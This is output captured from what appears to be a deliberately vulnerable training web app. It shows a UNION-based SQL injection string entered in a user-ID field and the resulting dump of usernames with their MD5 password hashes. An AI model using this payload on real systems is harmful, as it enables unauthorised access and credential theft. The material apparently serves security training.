 User ID: Submit
ID: 1' union select password,user from users #
First name: admin
Surname: admin
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' union select password,user from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: 1' union select password,user from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: 1' union select password,user from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy